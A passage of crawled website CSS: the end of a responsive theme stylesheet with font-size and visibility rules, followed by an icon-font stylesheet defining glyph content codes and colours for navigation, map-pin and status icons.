    font-size: 26px;
    line-height: 1.25
  }

  .MMM--txt_lrg_3 {
    font-size: 27px;
    line-height: 1.25
  }

  .MMM--txt_lrg_4 {
    font-size: 28px;
    line-height: 1.25
  }

  .MMM--txt_lrg_5 {
    font-size: 29px;
    line-height: 1.25
  }

  .MMM--txt_lrg_6 {
    font-size: 30px;
    line-height: 1.25
  }

  .MMM--txt_lrg_7 {
    font-size: 31px;
    line-height: 1.25
  }

  .MMM--txt_lrg_8 {
    font-size: 32px;
    line-height: 1.25
  }

  .MMM--txt_lrg_9 {
    font-size: 33px;
    line-height: 1.25
  }

  .MMM--txt_hug_1 {
    font-size: 34px;
    line-height: 1.25
  }

  .MMM--txt_hug_2 {
    font-size: 42px;
    line-height: 1.25
  }

  .MMM--wysiwyg .MMM--flx_hdg_1,
  .MMM--flx_hdg_1 {
    font-size: 24px;
    line-height: 1.25
  }

  .MMM--wysiwyg .MMM--flx_hdg_3,
  .MMM--flx_hdg_3 {
    font-size: 16px;
    line-height: 1.25
  }

  .MMM--wysiwyg .MMM--flx_hdg_6,
  .MMM--flx_hdg_6 {
    font-size: 16px;
    line-height: 1.25
  }

  .MMM--flx_sm_3 {
    font-size: 12px;
    line-height: 1.25
  }

  .MMM--flx_md_1 {
    font-size: 14px
  }

  .MMM--flx_md_2 {
    font-size: 16px
  }

  .MMM--flx_md_3 {
    font-size: 18px
  }

  .MMM--largeMessage-txt {
    font-weight: bold;
    font-size: 24px;
    line-height: 1.25
  }

  .MMM--heroMessage-txt {
    font-weight: normal;
    font-size: 24px;
    line-height: 1.25
  }
}

@media screen and (min-width: 768px) {

  .MMM--bodyCopy.MMM--wysiwyg,
  .MMM--wysiwyg.MMM--bodyCopy {
    font-size: 14px;
    line-height: 1.25
  }

  .MMM--wysiwyg h1.MMM--bodyCopy {
    font-size: 14px;
    line-height: 1.25;
    font-weight: normal
  }

  .MMM--themeHdg_1 {
    font-size: 24px
  }

  .MMM--wysiwyg .MMM--hdg,
  .MMM--hdg {
    line-height: 1.25;
    font-weight: bold
  }

  .MMM--wysiwyg .mix-MMM--hdg_normal {
    font-weight: normal
  }

  .MMM--wysiwyg h1,
  .MMM--wysiwyg h1.MMM--hdg_1,
  .MMM--hdg_1 {
    font-size: 30px;
    line-height: 1.25
  }

  .MMM--wysiwyg h2,
  .MMM--hdg_2,
  .MMM--wysiwyg h1.MMM--hdg_2 {
    font-size: 22px;
    line-height: 1.25
  }

  .MMM--wysiwyg h3,
  .MMM--hdg_3,
  .MMM--wysiwyg h1.MMM--hdg_3 {
    font-size: 20px;
    line-height: 1.25
  }

  .MMM--wysiwyg h4,
  .MMM--hdg_4,
  .MMM--wysiwyg h1.MMM--hdg_4 {
    font-size: 18px;
    line-height: 1.25
  }

  .MMM--hdg.MMM--hdg_4.MMM--txt_bold {
    font-size: 18px;
    line-height: 1.25;
    font-weight: bold
  }

  .MMM--wysiwyg h5,
  .MMM--hdg_5,
  .MMM--wysiwyg h1.MMM--hdg_5 {
    font-size: 16px;
    line-height: 1.25
  }

  .MMM--wysiwyg h6,
  .MMM--hdg_6,
  .MMM--wysiwyg h1.MMM--hdg_6 {
    font-size: 14px;
    line-height: 1.25
  }

  .MMM--hdg_btnMobile {
    display: block;
    position: relative;
    line-height: 1.25;
    padding: 15px 0 15px 15px
  }

  .rtl .MMM--hdg_btnMobile {
    padding-left: 0;
    padding-right: 15px
  }

  .MMM--hdg_btnMobile:hover {
    text-decoration: none;
    color: #030303
  }

  .MMM--hdg_btnMobile_sub {
    background-color: #eeeeee;
    padding-left: 71px
  }

  .MMM--hdg_btnMobile:before {
    content: '\e055';
    display: inline-block;
    font-size: 20px;
    margin-right: 17px
  }

  .rtl .MMM--hdg_btnMobile:before {
    margin-left: 17px
  }

  .MMM--hdg_btnMobile_closed:before {
    content: '\e055';
    color: #030303
  }

  .MMM--isActive>.MMM--hdg_btnMobile_closed:before,
  .MMM--hdg_btnMobile_closed.MMM--isActive:before,
  .MMM--contentToggle-trigger.MMM--isActive>.MMM--hdg_btnMobile_closed:before {
    content: '\e04f';
    color: #ff0000;
    padding-left: 1px
  }

  .MMM--wysiwyg .MMM--subHdg,
  .MMM--subHdg {
    font-size: 17px;
    margin-bottom: .75em;
    color: #4b4b4b
  }

  .MMM--pageTitleDescription {
    font-size: 18px;
    color: #838383
  }

  .MMM--IntroText {
    font-size: 14px
  }

  .mix-MMM--hdg_normal {
    font-weight: normal;
    font-style: normal
  }

  .mix-MMM--hdg_spaced {
    margin-bottom: .75em
  }

  .mix-MMM--hdg_smallSpaced {
    margin-bottom: .5em
  }

  .mix-MMM--hdg_lightGrey {
    color: #4b4b4b
  }

  .mix-MMM--hdg_mediumGrey {
    color: #555555
  }

  .mix-MMM--hdg_dark {
    color: #000000
  }

  .MMM--wysiwyg .MMM--flx_hdg_1,
  .MMM--flx_hdg_1 {
    font-size: 36px
  }

  .MMM--wysiwyg .MMM--flx_hdg_3,
  .MMM--flx_hdg_3 {
    font-size: 20px
  }

  .MMM--wysiwyg .MMM--flx_hdg_6,
  .MMM--flx_hdg_6 {
    font-size: 14px
  }

  .MMM--flx_sm_3 {
    font-size: 10px
  }

  .MMM--flx_md_1 {
    font-size: 12px
  }

  .MMM--flx_md_2 {
    font-size: 14px
  }

  .MMM--flx_md_3 {
    font-size: 16px
  }

  .MMM--heroMessage-txt {
    font-weight: bold;
    font-size: 36px;
    line-height: 1.25
  }

  .MMM--largeMessage-txt {
    font-weight: bold;
    font-size: 42px;
    line-height: 1.25
  }
}

@media screen and (min-width: 960px) {
  .MMM--flx_md_1 {
    font-size: 12px
  }
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  font-family: "Microsoft YaHei"
}

@media screen and (min-width: 960px) {
  .MMM--isOnMobile {
    display: none !important
  }

  .MMM--isOnTablet {
    display: none !important
  }

  .MMM--isOnDesktop:before,
  .MMM--isOnDesktop:after {
    display: none !important
  }

  .MMM--isOnMobile:before,
  .MMM--isOnMobile:after {
    display: none !important
  }

  .MMM--isOnTablet:before,
  .MMM--isOnTablet:after {
    display: none !important
  }
}

.lotusError {
  display: none
}

@media screen and (min-width: 768px) and (max-width: 959px) {
  .MMM--isOnMobile {
    display: none !important
  }

  .MMM--isNotOnTablet {
    display: none !important
  }

  .MMM--isOnDesktop {
    display: none !important
  }

  .MMM--isOnDesktop:before,
  .MMM--isOnDesktop:after {
    display: none !important
  }
}

@media screen and (max-width: 767px) {
  .MMM--isNotOnMobile {
    display: none !important
  }

  .MMM--isOnTablet {
    display: none !important
  }

  .MMM--isOnDesktop {
    display: none !important
  }
}

.MMM--bodyCopy a:hover {
  color: #FFF;
  background-color: #2BA3A2;
  border: 1px solid #2BA3A2;
}

/*# sourceMappingURL=phoenix.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.qingdaoforever.com/static/css/unicorn-icons.css
body_size: 6493
content:
/* #####################################################################
 Icon Styles

 Font generated from SVG files with https://icomoon.io/app. To add to or
 modify this font, import the '../fonts/devine-colors-icons.dev.svg' file
 via the import button in the app. Download the updated font, replace the
 font files, and update the list of `content: '\e###';` rules below with
 those from the generated CSS file.

 Last Modified: 08/29/2017;


 Settings:
   Font Name:             devine color icons
   CSS Class Prefix:      icn_
   Enable Ligatures:      false (breaks IE <= 9)
   Base64 Encode & Embed: false (breaks IE <= 7, embeds font twice)
   Include Metadata:      false (bloat)
###################################################################### */

@font-face {
  font-family: '3MThemeIconFont';
  src: url('https://www.3m.com.cn/3m_theme_assets/themes/3MTheme/assets/fonts/3MThemeIconFont/fonts/3MThemeIconFont.eot?i2w8ja');
  src: url('https://www.3m.com.cn/3m_theme_assets/themes/3MTheme/assets/fonts/3MThemeIconFont/fonts/3MThemeIconFont.eot?#iefixi2w8ja') format('embedded-opentype'), url('https://www.3m.com.cn/3m_theme_assets/themes/3MTheme/assets/fonts/3MThemeIconFont/fonts/3MThemeIconFont.woff?i2w8ja') format('woff'), url('https://www.3m.com.cn/3m_theme_assets/themes/3MTheme/assets/fonts/3MThemeIconFont/fonts/3MThemeIconFont.ttf?i2w8ja') format('truetype'), url('https://www.3m.com.cn/3m_theme_assets/themes/3MTheme/assets/fonts/3MThemeIconFont/fonts/3MThemeIconFont.svg?i2w8ja#3MThemeIconFont') format('svg');
  font-weight: normal;
  font-style: normal;
}

.MMM--icn {
  display: inline-block;
  *display: inline;
  /* ie7 support for inline-block */
  *zoom: 1;
  /* ie7 support for inline-block */
  speak: none;
  font-family: '3MThemeIconFont', '3MCircular-Book', Arial, 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* This class hides content in an accessible way this is still visible to screen
readers. While similar to the .isVisuallyHidden utility class, this class is
specific for use with the .icn object */

.MMM--icn-text {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  *overflow: visible;
  /* IE7 */
  *zoom: 1;
  /* IE7 */
  padding: 0;
  position: absolute;
  width: 1px;
}

.MMM--icn span {
  /* IE7 */
  margin: 0 .25em;
  margin: 0;
  font-family: '3MThemeIconFont', '3MCircular-Book', Arial, 'Helvetica Neue', Helvetica, sans-serif;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}

.MMM--icn_localization span,
.MMM--icn_localization:before {
  content: '\e049';
  font-size: 36px;
}

.MMM--icn_arrowUp:before {
  content: '\e02b';
}

.MMM--icn_arrowDown:before {
  content: '\e028';
}

.rtl .MMM--icn_arrowDown:before {
  padding-left: 0;
}

/* When the icn is in an active button, we want it to point up */

.MMM--navItemList-hasSubNav_isOpen .MMM--icn_arrowDown:before {
  content: '\e02b';
}

.MMM--filterList .MMM--isActive .MMM--icn_arrowDown:before,
.MMM--accordionDrawer_isOpen .MMM--icn_arrowDown:before {
  content: '\e02b';
  color: #ff0000;
}

/* For the SNAPS Navigation, the new theme uses plus and minus instead of arrow up and down */

.MMM--filterList .MMM--isActive .MMM--icn_plus:before,
.MMM--modelFilter-hd .MMM--isActive .MMM--icn_plus:before {
  content: '\e04f';
}

.MMM--icn_arrowLeft:before {
  content: "\e029";
}

.MMM--icn_arrowRight:before {
  content: "\e02a";
}

@media screen and (max-width: 767px) {
  .MMM--btn_filter_isActive .MMM--icn_arrowDown:before {
    content: '\e02b';
    color: #ff0000;
  }
}

.MMM--filterDrawer_isOpen .MMM--icn_arrowDown:before {
  content: '\e02b';
  color: #ff0000;
}

.MMM--icn_home:before {
  content: '\e046';
}

.MMM--icn_profile span,
.MMM--icn_profile:before {
  content: '\e07f';
  font-size: 26px;
}

.MMM--icn_profile2 span,
.MMM--icn_profile2:before {
  content: "\e059";
  font-size: 26px;
}

.MMM--icn_cart span,
.MMM--icn_cart:before {
  content: '\e039';
  font-size: 23px;
}

.MMM--icn_menu span,
.MMM--icn_menu:before {
  content: '\e04e';
  font-size: 17px;
}

.MMM--icn_search span,
.MMM--icn_search:before {
  content: "\e05b";
}

.MMM--icn_basket:before {
  content: "\e02d";
}

.MMM--icn_delete span,
.MMM--icn_delete:before {
  content: "\e911";
}

.MMM--icn_email span,
.MMM--icn_email:before {
  content: "\e04d";
}

.MMM--icn_gallery span,
.MMM--icn_gallery:before {
  content: "\e042";
}

.MMM--icn_filter span,
.MMM--icn_filter:before {
  content: "\e040";
}

.MMM--icn_dot:before {
  content: "\e030";
}

.MMM--icn_tooltip {
  margin-left: .5em;
  position: relative;
  cursor: pointer;
}

.rtl .MMM--icn_tooltip {
  margin-right: .5em;
  margin-left: 0;
}

.MMM--icn_tooltip span,
.MMM--icn_tooltip:before {
  content: '\e05e';
}

.MMM--icn_checkmark span,
.MMM--icn_checkmark:before {
  content: "\e902";
}

.MMM--icn_information span,
.MMM--icn_information:before {
  content: '\e906';
}

.MMM--icn_window span,
.MMM--icn_window:before {
  content: '\e060';
}

.MMM--icn_grid span,
.MMM--icn_grid:before {
  content: '\e043';
}

.MMM--icn_close span,
.MMM--icn_close:before {
  content: '\e911';
}

.MMM--icn_flag span,
.MMM--icn_flag:before {
  content: '\e041';
}

.MMM--icn_previous span,
.MMM--icn_previous:before {
  content: '\e057';
}

.rtl .MMM--icn_previous span,
.rtl .MMM--icn_previous:before {
  content: '\e051';
}

.MMM--icn_next span,
.MMM--icn_next:before {
  content: '\e051';
}

.rtl .MMM--icn_next span,
.rtl .MMM--icn_next:before {
  content: '\e057';
}

.MMM--icn_plus span,
.MMM--icn_plus:before {
  content: '\e055';
  font-size: .7em;
  vertical-align: 15%;
}

.MMM--icn_minus span,
.MMM--icn_minus:before {
  content: '\e04f';
}

.MMM--icn_banner span,
.MMM--icn_banner:before {
  content: '\e02c';
}

.MMM--icn_chat span,
.MMM--icn_chat:before {
  content: '\e03a';
}

.MMM--icn_share span,
.MMM--icn_share:before {
  content: '\e05c';
  padding-right: 3px;
}

.rtl .MMM--icn_share span,
.rtl .MMM--icn_share:before {
  content: '\e05c';
  padding-right: 0;
  padding-left: 3px;
}

.MMM--icn_print span,
.MMM--icn_print:before {
  content: '\e058';
}

.MMM--icn_gt span,
.MMM--icn_gt:before {
  content: '\e044';
}

.rtl .MMM--icn_gt span,
.rtl .MMM--icn_gt:before {
  content: '\e04b';
}

.MMM--icn_lt span,
.MMM--icn_lt:before {
  content: '\e04b';
}

.rtl .MMM--icn_lt span,
.rtl .MMM--icn_lt:before {
  content: '\e044';
}

.MMM--icn_breadcrumb span,
.MMM--icn_breadcrumb:before {
  content: '\e02f';
  padding: 0 .5em;
  *zoom: 1;
}

.rtl .icn_breadcrumb span,
.rtl .icn_breadcrumb:before {
  content: '\e04b';
}

.MMM--icn_block span,
.MMM--icn_block:before {
  content: '\e02e';
}

.MMM--icn_list span,
.MMM--icn_list:before {
  content: '\e048';
}

.MMM--icn_btt span,
.MMM--icn_btt:before {
  content: '\e052';
}

.MMM--icn_phone span,
.MMM--icn_phone:before {
  content: '\e053';
}

.MMM--icn_telephone span,
.MMM--icn_telephone:before {
  content: '\e912';
}

.MMM--icn_gt2 span,
.MMM--icn_gt2:before {
  content: '\e045';
}

/*Start Down Arrow*/

.MMM--icn_down_arrow span,
.MMM--icn_down_arrow:before {
  content: '\e977';
}

.MMM--icn_up_arrow span,
.MMM--icn_up_arrow:before {
  content: '\e97c';
}

/*Finish Down Arrow*/

.MMM--icn_userHollow span,
.MMM--icn_userHollow:before {
  content: "\e97d";
}

.MMM--icn_infoHollow span,
.MMM--icn_infoHollow:before {
  content: "\e97e";
}

.MMM--icn_hamburgerMenu span,
.MMM--icn_hamburgerMenu:before {
  content: "\e97f";
  color: #4b4b4b;
}

/*START GNS iCons*/
.MMM--icn_tax-exempt:before {
  content: "\e980";
  color: #f00;
}

.MMM--icn_servicePreferences:before {
  content: "\e981";
}

.MMM--icn_profileSettings:before {
  content: "\e982";
  color: #f00;
}

.MMM--icn_privacySettings:before {
  content: "\e983";
  color: #f00;
}

.MMM--icn_paymentMethods:before {
  content: "\e984";
  color: #f00;
}

.MMM--icn_ordersDropdown:before {
  content: "\e985";
}

.MMM--icn_orderHistory:before {
  content: "\e986";
}

.MMM--icn_myLists:before {
  content: "\e987";
  color: #f00;
}

.MMM--icn_myLinksDropdown:before {
  content: "\e988";
}

.MMM--icn_myCompanyDropdown:before {
  content: "\e989";
}

.MMM--icn_messageCenter:before {
  content: "\e98a";
}

.MMM--icn_loginSecurity:before {
  content: "\e98b";
  color: #f00;
}

.MMM--icn_communicationsPreferences:before {
  content: "\e98c";
  color: #f00;
}

.MMM--icn_addresses:before {
  content: "\e98d";
  color: #f00;
}

/*END GNS iCons*/

.MMM--icn_lt2 span,
.MMM--icn_lt2:before {
  content: '\e04c';
}

.MMM--icn_circle span,
.MMM--icn_circle:before {
  content: '\e030';
  font-size: 14px;
}

.MMM--icn_bullet span,
.MMM--icn_bullet:before {
  content: "\e030";
}

.MMM--icn_pin span,
.MMM--icn_pin:before {
  content: '\e054';
}

.MMM--icn_arrowHollowLeft span,
.MMM--icn_arrowHollowLeft:before {
  content: '\e025';
}

.MMM--icn_arrowHollowRight span,
.MMM--icn_arrowHollowRight:before {
  content: '\e026';
}

.MMM--icn_arrowHollowUp span,
.MMM--icn_arrowHollowUp:before {
  content: '\e027';
}

.MMM--icn_arrowHollowDown span,
.MMM--icn_arrowHollowDown:before {
  content: '\e024';
}

.MMM--icn_lock span,
.MMM--icn_lock:before {
  content: '\e04a';
}

.MMM--icn_calendarevent span,
.MMM--icn_calendarevent:before {
  content: '\e031';
}

.MMM--icn_community span,
.MMM--icn_community:before {
  content: '\e03c';
}

.MMM--icn_download span,
.MMM--icn_download:before {
  content: '\e03e';
}

.MMM--icn_ebook span,
.MMM--icn_ebook:before {
  content: '\e03f';
}

.MMM--icn_linkto span,
.MMM--icn_linkto:before {
  content: '\e047';
}

.MMM--icn_podcast span,
.MMM--icn_podcast:before {
  content: '\e056';
}

.MMM--icn_news span,
.MMM--icn_news:before {
  content: '\e050';
}

.MMM--icn_report span,
.MMM--icn_report:before {
  content: '\e05a';
}

.MMM--icn_shareicon span,
.MMM--icn_shareicon:before {
  content: '\e05d';
}

.MMM--icn_twistyAction span,
.MMM--icn_twistyAction:before {
  content: '\e05f';
  font-size: 14px;
  vertical-align: 10%;
}

.MMM--icn_chevronLeft span,
.MMM--icn_chevronLeft:before {
  content: '\e90c';
}

a.MMM--isActive .MMM--icn_chevronLeft span,
a.MMM--isActive .MMM--icn_chevronLeft:before {
  content: '\e90d';
}

.MMM--icn_chevronRight span,
.MMM--icn_chevronRight:before {
  content: '\e90d';
}

a.MMM--isActive .MMM--icn_chevronRight span,
a.MMM--isActive .MMM--icn_chevronRight:before {
  content: '\e90c';
}

.MMM--icn_chevronUp span,
.MMM--icn_chevronUp:before {
  content: '\e90e';
}

a.MMM--isActive .MMM--icn_chevronUp span,
a.MMM--isActive .MMM--icn_chevronUp:before {
  content: '\e90b';
}

.MMM--icn_chevronDown span,
.MMM--icn_chevronDown:before {
  content: '\e90b';
}

a.MMM--isActive .MMM--icn_chevronDown span,
a.MMM--isActive .MMM--icn_chevronDown:before {
  content: '\e90e';
}

.MMM--icn_alert span,
.MMM--icn_alert:before {
  content: '\e903';
}

.MMM--icn_alert2 span,
.MMM--icn_alert2:before {
  content: "\e90a";
}

.MMM--icn_localizationGlobe span,
.MMM--icn_localizationGlobe:before {
  content: '\e909';
}

.MMM--icn_location span,
.MMM--icn_location:before {
  content: '\e907';
}

.MMM--icn_route span,
.MMM--icn_route:before {
  content: '\e910';
}

.MMM--icn_car span,
.MMM--icn_car:before {
  content: '\e921';
}

.MMM--icn_filterSliders span,
.MMM--icn_filterSliders:before {
  content: '\e922';
}

.MMM--icn_globe span,
.MMM--icn_globe:before {
  content: '\e923';
}

.MMM--icn_cehours span,
.MMM--icn_cehours:before {
  content: '\e971';
}

.MMM--icn_ondemand span,
.MMM--icn_ondemand:before {
  content: '\e972';
}

.MMM--icn_webinar span,
.MMM--icn_webinar:before {
  content: '\e973';
}

.MMM--icn_cost span,
.MMM--icn_cost:before {
  content: '\e974';
}

.MMM--icn_arrowJump span,
.MMM--icn_arrowJump:before {
  content: '\e975';
}

.MMM--icn_curriculum span,
.MMM--icn_curriculum:before {
  content: '\e976';
}

.MMM--icn_ce_credits span,
.MMM--icn_ce_credits:before {
  content: '\e978';
}

.MMM--icn_arrowJump span,
.MMM--icn_arrowJump:before {
  content: '\e975';
}

.MMM--icn_curriculum span,
.MMM--icn_curriculum:before {
  content: '\e976';
}

.MMM--icn_ce_credits span,
.MMM--icn_ce_credits:before {
  content: '\e978';
}

.MMM--icn_feedback span,
.MMM--icn_feedback:before {
  content: '\e97b';
}

/* Start icn_checkmark_inactive */

.MMM--icn_checkmark_inactive:before {
  content: "\e970";
  color: #ddd;
}

/* Start icn_checkmark_inactive */

/*  icn_checkmark */

.MMM--icn_checkmark:before {
  content: "\e970";
}

/* End icn_checkmark */

/* Start icn_checkmarkCircle */

.MMM--icn_checkmarkCircle .path1:before {
  content: "\e95d";
  color: #231f20;
}

.MMM--icn_checkmarkCircle .path2:before {
  content: "\e95e";
  color: #4b4b4b;
  margin-left: -1em;
}

.MMM--icn_checkmarkCircle .path3:before {
  content: "\e961";
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_checkmarkCircle .path4:before {
  content: "\e968";
  color: #4b4b4b;
  margin-left: -1em;
}

.MMM--icn_checkmarkCircle .path5:before {
  content: "\e96a";
  color: #231f20;
  margin-left: -1em;
}

/* End icn_checkmarkCircle */

/* Start icn_checkmarkCircle_inactive */

.MMM--icn_checkmarkCircle_inactive .path1:before {
  content: "\e96b";
  color: #231f20;
}

.MMM--icn_checkmarkCircle_inactive .path2:before {
  content: "\e96c";
  color: #ddd;
  margin-left: -1em;
}

.MMM--icn_checkmarkCircle_inactive .path3:before {
  content: "\e96d";
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_checkmarkCircle_inactive .path4:before {
  content: "\e96e";
  color: #ddd;
  margin-left: -1em;
}

.MMM--icn_checkmarkCircle_inactive .path5:before {
  content: "\e96f";
  color: #231f20;
  margin-left: -1em;
}

/* End icn_checkmarkCircle_inactive */

/* Start icn_confirmation */

.MMM--icn_Confirmation .path1:before {
  content: "\e904";
  color: #018a33;
}

.MMM--icn_Confirmation .path2:before {
  content: "\e908";
  color: #fff;
  margin-left: -1em;
}

/* End icn_confirmation */

/* Start icn_confirmInactive */

.MMM--icn_Confirm_inactive .path1:before {
  content: "\e92a";
  color: #ddd;
}

.MMM--icn_Confirm_inactive .path2:before {
  content: "\e92d";
  color: #fff;
  margin-left: -1em;
}

/* End icn_confirmInactive */

/* Start callout flag icon */

.MMM--icn_callOutFlag .path1:before {
  content: "\e032";
  color: rgb(244, 0, 19);
}

.MMM--icn_callOutFlag .path2:before {
  content: "\e033";
  color: rgb(244, 0, 19);
  margin-left: -1.0009765625em;
}

.MMM--icn_callOutFlag .path3:before {
  content: "\e034";
  color: rgb(244, 0, 19);
  margin-left: -1.0009765625em;
}

.MMM--icn_callOutFlag .path4:before {
  content: "\e035";
  color: rgb(0, 0, 0);
  margin-left: -1.0009765625em;
}

.MMM--icn_callOutFlag .path5:before {
  content: "\e036";
  color: rgb(0, 0, 0);
  margin-left: -1.0009765625em;
}

.MMM--icn_callOutFlag .path6:before {
  content: "\e037";
  color: rgb(0, 0, 0);
  margin-left: -1.0009765625em;
}

.MMM--icn_callOutFlag .path7:before {
  content: "\e038";
  color: rgb(0, 0, 0);
  margin-left: -1.0009765625em;
}

/* End callout flag icon */

/* Start tooltip_black icon */

.MMM--icn_tooltip_black .path1:before {
  content: '\e913';
  color: #000;
}

.MMM--icn_tooltip_black .path2:before {
  content: '\e914';
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_tooltip_black .path3:before {
  content: '\e924';
  color: #fff;
  margin-left: -1em;
}

/* End tooltip_black icon */

/* Start pin_basic icon DEPRECATED, point to pin_white styles */

.MMM--icn_pin_basic .path1:before {
  content: '\e915';
  color: #fff;
}

.MMM--icn_pin_basic .path2:before {
  content: '\e916';
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_pin_basic .path3:before {
  content: '\e917';
  color: #000;
  margin-left: -1em;
}

.MMM--icn_pin_basic .path4:before {
  content: '\e918';
  color: #000;
  margin-left: -1em;
}

/* End pin_basic icon DEPRECATED, point to pin_white styles */

/* Start pin_white icon */

.MMM--icn_pin_white .path1:before {
  content: '\e915';
  color: #fff;
}

.MMM--icn_pin_white .path2:before {
  content: '\e916';
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_pin_white .path3:before {
  content: '\e917';
  color: #000;
  margin-left: -1em;
}

.MMM--icn_pin_white .path4:before {
  content: '\e918';
  color: #000;
  margin-left: -1em;
}

/* End pin_white icon */

/* Start pin_gold icon DEPRECATED, point to pin_lightOrange styles */

.MMM--icn_pin_gold .path1:before {
  content: "\e945";
  color: #faaa19;
}

.MMM--icn_pin_gold .path2:before {
  content: "\e946";
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_pin_gold .path3:before {
  content: "\e947";
  color: #000;
  margin-left: -1em;
}

.MMM--icn_pin_gold .path4:before {
  content: "\e948";
  color: #000;
  margin-left: -1em;
}

/* End pin_gold icon DEPRECATED, point to pin_lightOrange styles */

/* Start pin_platinum icon DEPRECATED, point to pin_darkGrey styles */

.MMM--icn_pin_platinum .path1:before {
  content: "\e91e";
  color: #595959;
}

.MMM--icn_pin_platinum .path2:before {
  content: "\e965";
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_pin_platinum .path3:before {
  content: "\e966";
  color: #000;
  margin-left: -1em;
}

.MMM--icn_pin_platinum .path4:before {
  content: "\e967";
  color: #000;
  margin-left: -1em;
}

/* End pin_platinum icon DEPRECATED, point to pin_darkGrey styles */

/* Start pin_silver icon DEPRECATED, point to pin_lightGrey styles */

.MMM--icn_pin_silver .path1:before {
  content: "\e91f";
  color: #d2d2d2;
}

.MMM--icn_pin_silver .path2:before {
  content: "\e920";
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_pin_silver .path3:before {
  content: "\e925";
  color: #000;
  margin-left: -1em;
}

.MMM--icn_pin_silver .path4:before {
  content: "\e960";
  color: #000;
  margin-left: -1em;
}

/* End pin_silver icon DEPRECATED, point to pin_lightGrey styles */

/* Start pin_yellow icon */

.MMM--icn_pin_yellow .path1:before {
  content: '\e91d';
  color: #fff000;
}

.MMM--icn_pin_yellow .path2:before {
  content: '\e962';
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_pin_yellow .path3:before {
  content: '\e963';
  color: #000;
  margin-left: -1em;
}

.MMM--icn_pin_yellow .path4:before {
  content: '\e964';
  color: #000;
  margin-left: -1em;
}

/* End pin_yellow icon */

/* Start pin_darkGrey icon */

.MMM--icn_pin_darkGrey .path1:before {
  content: "\e91e";
  color: #595959;
}

.MMM--icn_pin_darkGrey .path2:before {
  content: "\e965";
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_pin_darkGrey .path3:before {
  content: "\e966";
  color: #000;
  margin-left: -1em;
}

.MMM--icn_pin_darkGrey .path4:before {
  content: "\e967";
  color: #000;
  margin-left: -1em;
}

/* End pin_darkGrey icon */

/* Start pin_lightGrey icon */

.MMM--icn_pin_lightGrey .path1:before {
  content: "\e91f";
  color: #d2d2d2;
}

.MMM--icn_pin_lightGrey .path2:before {
  content: "\e920";
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_pin_lightGrey .path3:before {
  content: "\e925";
  color: #000;
  margin-left: -1em;
}

.MMM--icn_pin_lightGrey .path4:before {
  content: "\e960";
  color: #000;
  margin-left: -1em;
}

/* End pin_lightGrey icon */

/* Start pin_black icon */

.MMM--icn_pin_black .path1:before {
  content: "\e927";
  color: #000;
}

.MMM--icn_pin_black .path2:before {
  content: "\e928";
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_pin_black .path3:before {
  content: "\e929";
  color: #000;
  margin-left: -1em;
}

.MMM--icn_pin_black .path4:before {
  content: "\e92b";
  color: #000;
  margin-left: -1em;
}

/* End pin_black icon */

/* Start pin_blue icon */

.MMM--icn_pin_blue .path1:before {
  content: "\e92c";
  color: #003ce6;
}

.MMM--icn_pin_blue .path2:before {
  content: "\e92e";
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_pin_blue .path3:before {
  content: "\e92f";
  color: #000;
  margin-left: -1em;
}

.MMM--icn_pin_blue .path4:before {
  content: "\e930";
  color: #000;
  margin-left: -1em;
}

/* End pin_blue icon */

/* Start pin_darkBlue icon */

.MMM--icn_pin_darkBlue .path1:before {
  content: "\e931";
  color: #1e1e96;
}

.MMM--icn_pin_darkBlue .path2:before {
  content: "\e932";
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_pin_darkBlue .path3:before {
  content: "\e933";
  color: #000;
  margin-left: -1em;
}

.MMM--icn_pin_darkBlue .path4:before {
  content: "\e934";
  color: #000;
  margin-left: -1em;
}

/* End pin_darkBlue icon */

/* Start pin_green icon */

.MMM--icn_pin_green .path1:before {
  content: "\e935";
  color: #00b432;
}

.MMM--icn_pin_green .path2:before {
  content: "\e936";
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_pin_green .path3:before {
  content: "\e937";
  color: #000;
  margin-left: -1em;
}

.MMM--icn_pin_green .path4:before {
  content: "\e938";
  color: #000;
  margin-left: -1em;
}

/* End pin_green icon */

/* Start pin_lightBlue icon */

.MMM--icn_pin_lightBlue .path1:before {
  content: "\e939";
  color: #00c8e6;
}

.MMM--icn_pin_lightBlue .path2:before {
  content: "\e93a";
  color: #fff;
  margin-left: -1em;
}

.MMM--icn_pin_lightBlue .path3:before {
  content: "\e93b";
  color: #000;
  margin-left: -1em;
}

.MMM--icn_pin_lightBlue .path4:before {
  content: "\e93c";
  color: #000;
  margin-left: -1em;
}

/* End pin_lightBlue icon */

/* Start pin_lightGreen icon */

.MMM--icn_pin_lightGreen .path1:before {
  content: "\e93d";
  color: #aae600;
}

.MMM--icn_pin_lightGreen .path2:before {
  content: "\e93e";
  color: #fff;
  margin-left: -1em;
}

